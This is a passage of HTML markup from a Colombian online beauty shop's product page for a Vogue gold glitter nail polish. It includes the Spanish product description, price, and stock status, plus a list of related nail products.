d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1f6891 elementor-widget elementor-widget-opal-cart" data-id="c1f6891" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c1f6891" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-078e9e8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="078e9e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-905ab1b elementor-widget elementor-widget-shortcode" data-id="905ab1b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	
	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="wp-col-xl-12 content-area" id="primary"><div class="site-main" id="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4810" class="product type-product post-4810 status-publish first outofstock product_cat-esmaltes product_cat-unas product_cat-vogue has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="single-content-top"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://quierete.com.co/wp-content/uploads/2021/01/oro-s-100x100.jpg" data-thumb-alt="Esmalte Oro Escarcha Decoración 49" data-thumb-srcset="https://quierete.com.co/wp-content/uploads/2021/01/oro-s-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/01/oro-s-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/oro-s-150x150.jpg 150w, https://quierete.com.co/wp-content/uploads/2021/01/oro-s-1000x1000.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://quierete.com.co/wp-content/uploads/2021/01/oro-s.jpg"><img fetchpriority="high" width="1000" height="1016" src="https://quierete.com.co/wp-content/uploads/2021/01/oro-s.jpg" class="wp-post-image" alt="Esmalte Oro Escarcha Decoración 49" data-caption="" data-src="https://quierete.com.co/wp-content/uploads/2021/01/oro-s.jpg" data-large_image="https://quierete.com.co/wp-content/uploads/2021/01/oro-s.jpg" data-large_image_width="1000" data-large_image_height="1016" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/oro-s.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/oro-s-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/oro-s-295x300.jpg 295w, https://quierete.com.co/wp-content/uploads/2021/01/oro-s-768x780.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-inner"><h1 class="product_title entry-title">Esmalte Vogue Oro Escarcha Decoración 49</h1><app-simulator store='60cd0cd6f882e80001514438' total='3700'></app-simulator><div style='float: none;margin:10px 0'><addi-product-widget country='co' custom-widget-styles='{"widget": {"borderColor": "black","borderRadius": "5px","fontColor": "black","fontFamily": "system-ui","fontSize": "14px","badgeBackgroundColor": "#fff","infoBackgroundColor": "transparent","margin": "0","whiteLogo":true},"modal":{"backgroundColor": "#eee","fontColor": "black","fontFamily": "system-ui","priceColor": "#3c65ec","badgeBorderRadius": "5px","badgeBackgroundColor": "#4cbd99","badgeFontColor":"white","cardColor": "white","buttonBorderColor": "#4cbd99",	"buttonBorderRadius": "5px","buttonBackgroundColor": "transparent","buttonFontColor": "#4cbd99"}}' price='3700' ally-slug='quierete-ecommerce'></addi-product-widget></div><div class="woocommerce-product-details__short-description">
	<p>Esmalte de la colección fantastic, con máximo brillo y pincel plano. Agitar bien antes de usar. rápido secado, fantástico brillo, alta cobertura.</p>
</div>

  <div class="sam-mp-box" role="note" aria-label="Opciones de pago Mercado Pago">
    <div class="sam-mp-box__inner">
      <img class="sam-mp-box__logo" src="https://cdn.shopify.com/s/files/1/0905/8631/7101/files/mercadopago-logo-blue.png" alt="Mercado Pago" loading="lazy" />
      <div class="sam-mp-box__text">
        <div class="sam-mp-box__title">Pagá fácil en <strong>3 cuotas sin interés</strong>.</div>
        <a class="sam-mp-box__link" href="/bancos-aliados-mercadopago/" rel="nofollow" target="_blank">Bancos aliados</a>
      </div>
    </div>
  </div>
  <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.700</bdi></span></p>
<p class="stock out-of-stock">Agotado</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">7702433290050</span></span>

	
	<span class="posted_in">Categorías: <a href="https://quierete.com.co/product-category/unas/esmaltes/" rel="tag">Esmaltes</a>, <a href="https://quierete.com.co/product-category/unas/" rel="tag">Uñas</a>, <a href="https://quierete.com.co/product-category/unas/esmaltes/vogue/" rel="tag">Vogue</a></span>
	
	 <span class="posted_in">Marca: <a href="https://quierete.com.co/marca/vogue/" rel="tag">Vogue</a></span>
</div>
<table class="social-share-block">
    <tr>
        <td><span class="#95235C">Compartir:</span></td>
        <td>
            <a class="wpopal-social-facebook hint--top" aria-label="Share on facebook"
               href="https://www.facebook.com/sharer.php?u=https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/&t=Esmalte+Vogue+Oro+Escarcha+Decoraci%C3%B3n+49" target="_blank"
               title="Share on facebook">
                <i class="fa fa-facebook"></i>
            </a>

            <a class="wpopal-social-twitter hint--top" aria-label="Share on Twitter"
               href="http://twitter.com/home?status=Esmalte+Vogue+Oro+Escarcha+Decoraci%C3%B3n+49https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/" target="_blank" title="Share on Twitter">
                <i class="fa fa-twitter"></i>
            </a>

            <a class="wpopal-social-linkedin hint--top" aria-label="Share on LinkedIn"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/&amp;title=Esmalte+Vogue+Oro+Escarcha+Decoraci%C3%B3n+49" target="_blank"
               title="Share on LinkedIn">
                <i class="fa fa-linkedin"></i>
            </a>

            <a class="wpopal-social-tumblr hint--top" aria-label="Share on Tumblr"
               href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49%2F&amp;name=Esmalte+Vogue+Oro+Escarcha+Decoraci%C3%B3n+49&amp;description=Esmalte+de+la+colecci%C3%B3n+fantastic%2C+con+m%C3%A1ximo+brillo+y+pincel+plano.+Agitar+bien+antes+de+usar.+r%C3%A1pido+secado%2C+fant%C3%A1stico+brillo%2C+alta+cobertura.+%3Cdiv%3E%3Ca+class%3D%22zoli-read-more-link%22+href%3D%22https%3A%2F%2Fquierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49%2F%22%3ERead+More%3Cspan+class%3D%22lexus-icon-Icon_Next%22%3E%3C%2Fspan%3E%3C%2Fa%3E%3C%2Fdiv%3E"
               target="_blank" title="Share on Tumblr">
                <i class="fa fa-tumblr"></i>
            </a>

            <a class="wpopal-social-google hint--top" aria-label="Share on Google plus" href="https://plus.google.com/share?url=https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/" onclick="javascript:window.open(this.href,
'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
                <i class="fa fa-google-plus"></i>
            </a>

            <a class="wpopal-social-pinterest hint--top" aria-label="Share on Pinterest"
               href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49%2F&amp;description=Esmalte+Vogue+Oro+Escarcha+Decoraci%C3%B3n+49" target="_blank"
               title="Share on Pinterest">
                <i class="fa fa-pinterest"></i>
            </a>

            <a class="wpopal-social-envelope hint--top" aria-label="Email to a Friend"
               href="mailto:?subject=Esmalte+Vogue+Oro+Escarcha+Decoraci%C3%B3n+49&amp;body=https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/" title="Email to a Friend">
                <i class="fa fa-envelope"></i>
            </a>
        </td>
    </tr>
</table>

			<div class="product-extra-info">
				<div class="product-extra-desc">
					<b>Las imágenes son ilustrativas, éstas pueden cambiar de color en los celulares o computadores. </br></b>
</br>
Tu pedido será entregado de 3 a 7 días hábiles, Bucaramanga y su área metropolitana al siguiente día hábil. </br>
</br>

<b>¡Tus compras están seguras! </br>
Devoluciones gratuitas </br>
</br></b>
*Aplican condiciones y restricciones.				</div>	
			
				<div class="product-extra-security-info">
					<h5>Pago seguro garantizado</h5>
					<img src="http://quierete.com.co/wp-content/uploads/2018/07/metodos-de-pago-quierete.png" class="image-responsive">
				</div>
				
			</div>
			</div>	</div>

	</div>
	<div class="woocommerce-tabs woocommerce-accordions wc-accordions-wrapper wpopal-accordion">
					<h3 class="description_accordion" id="accordion-title-description" role="accordion" aria-controls="accordion-description">
				<a href="#accordion-description">Descripción</a>
			</h3>
			<div class="woocommerce-accordions-panel woocommerce-accordions-panel--description panel entry-content wc-accordion" id="accordion-description" role="accordionpanel" aria-labelledby="accordion-title-description">
				
	<h2>Descripción</h2>

<p>Esmalte Oro Escarcha Decoración 49, Sumérgete en el Universo de la Elegancia con el Esmalte de la Colección Fantastic: Máximo Brillo y Pincel Plano para un Look Impresionante</p>
<p>Explora un mundo de glamour y estilo con nuestro Esmalte de la Colección Fantastic, una verdadera joya en el ámbito del maquillaje de uñas. Diseñado para deslumbrar y elevar tu estética a nuevas alturas, este esmalte presenta características excepcionales que lo convierten en un elemento esencial en tu arsenal de belleza. Prepárate para descubrir un brillo máximo y una aplicación sin complicaciones con su pincel plano de alta precisión.</p>
<p>La característica más destacada de nuestro Esmalte de la Colección Fantastic es su capacidad para ofrecer un brillo deslumbrante que captura la luz y refleja la elegancia en tus uñas. Cada pincelada se transforma en una experiencia visual impresionante, elevando tu look y añadiendo un toque de sofisticación a tus manos. Ya sea que busques un estilo clásico y pulido o una declaración audaz y llamativa, este esmalte te permite crear un diseño que resuene con tu personalidad única.</p>
<p>Antes de aplicar, recuerda agitar bien el frasco para asegurarte de que la fórmula esté completamente mezclada y lista para su uso. Una vez listo, la aplicación se convierte en un proceso sin esfuerzo gracias al pincel plano de alta precisión. Este diseño innovador permite una distribución uniforme del esmalte, lo que resulta en una cobertura óptima y un acabado impecable. Tu rutina de esmalte nunca ha sido tan fácil y efectiva.</p>
<p>La rapidez de secado del Esmalte de la Colección Fantastic es otro punto destacado que no se puede pasar por alto. Ya no tendrás que esperar largos minutos para que tu esmalte se seque. Con su fórmula de secado rápido, estarás lista para continuar con tus actividades en poco tiempo, sin el riesgo de arruinar tu manicura recién aplicada.</p>
<p>Además de su brillo y rapidez de secado, este esmalte ofrece una alta cobertura que garantiza un color vibrante desde la primera capa. No tendrás que preocuparte por capas adicionales para obtener el tono deseado. Con una sola aplicación, estarás listo para mostrar tus uñas impecables y con un estilo magnífico.</p>
<p>En resumen, el Esmalte de la Colección Fantastic es una opción excepcional para aquellos que buscan un máximo brillo y una aplicación sin complicaciones. Desde su pincel plano de alta precisión hasta su fórmula de secado rápido y alta cobertura, este esmalte se convierte en un imprescindible en tu colección de maquillaje. Disfruta de un look deslumbrante y sofisticado que refleja tu estilo personal en cada pincelada.</p>
			</div>
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product-has-gallery product type-product post-4445 status-publish first instock product_cat-esmaltes product_cat-masglo product_cat-unas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/esmalte-masglo-pino-decoracion/"><img width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/01/pino-decoracion-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esmalte Masglo Pino Decoración" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/pino-decoracion-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/pino-decoracion-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/01/pino-decoracion-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/pino-decoracion-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><img width="1000" height="1016" src="https://quierete.com.co/wp-content/uploads/2021/01/decoracion-pino.jpg" class="attachment-shop_catalog product-img-second" alt="Esmalte Masglo Pino Decoración-2" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/decoracion-pino.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/decoracion-pino-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/decoracion-pino-295x300.jpg 295w, https://quierete.com.co/wp-content/uploads/2021/01/decoracion-pino-768x780.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/esmalte-oro-escarcha-decoracion-49/?add-to-cart=4445" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4445" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4445" data-product_sku="7707773834292" aria-label="Añadir al carrito: &ldquo;Esmalte Masglo Pino Decoración&rdquo;" rel="nofollow" data-success_message="«Esmalte Masglo Pino Decoración» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4445" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/esmalte-masglo-pino-decoracion/">Esmalte Masglo Pino Decoración</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.250</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4445 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"2c057d93-e89c-426b-afe5-5ad5c33370c0","params":{"content_type":"product","content_ids":["4445"],"contents":[{"id":"4445","quantity":1}],"content_name":"Esmalte Masglo Pino Decoraci\u00f3n","category_name":"U\u00f1as, Esmaltes, Masglo","value":"8250","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"2c057d93-e89c-426b-afe5-5ad5c33370c0","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["4445"],"contents":[{"id":"4445","quantity":1}],"content_name":"Esmalte Masglo Pino Decoraci\u00f3n","category_name":"U\u00f1as, Esmaltes, Masglo","value":"8250","currency":"COP","event_category":"ecommerce","items":[{"item_id":"4445","item_name":"Esmalte Masglo Pino Decoraci\u00f3n","quantity":1,"price":"8250","item_category":"Masglo","item_category2":"Esmaltes","item_category3":"U\u00f1as"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-2793 status-publish instock product_cat-esmaltes product_cat-masglo product_cat-unas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/esmalte-masglo-bella/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/07/bella_masglo-copia-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esmalte Masglo Bella" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/07/bella_masglo-copia-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/07/bella_masglo-copia-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/07/bella_masglo-copia-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/07/bella_masglo-copia-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/esmalte-oro-escarcha-decoracion-49/?add-to-cart=2793" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2793" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2793" data-product_sku="7707194532906" aria-label="Añadir al carrito: &ldquo;Esmalte Masglo Bella&rdquo;" rel="nofollow" data-success_message="«Esmalte Masglo Bella» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2793" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/esmalte-masglo-bella/">Esmalte Masglo Bella</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.250</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 2793 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"6c7b0a3b-d77d-4b01-bafa-1ee8a8d2db7f","params":{"content_type":"product","content_ids":["2793"],"contents":[{"id":"2793","quantity":1}],"content_name":"Esmalte Masglo Bella","category_name":"U\u00f1as, Esmaltes, Masglo","value":"8250","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"6c7b0a3b-d77d-4b01-bafa-1ee8a8d2db7f","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["2793"],"contents":[{"id":"2793","quantity":1}],"content_name":"Esmalte Masglo Bella","category_name":"U\u00f1as, Esmaltes, Masglo","value":"8250","currency":"COP","event_category":"ecommerce","items":[{"item_id":"2793","item_name":"Esmalte Masglo Bella","quantity":1,"price":"8250","item_category":"Masglo","item_category2":"Esmaltes","item_category3":"U\u00f1as"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-3972 status-publish instock product_cat-decoracion-de-unas product_cat-ultimas-unidades product_cat-unas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/rollo-guia-para-unas/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/12/rollo-unas-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rollo Guia para Uñas x 500" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/12/rollo-unas-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/12/rollo-unas-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/12/rollo-unas-64x65.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
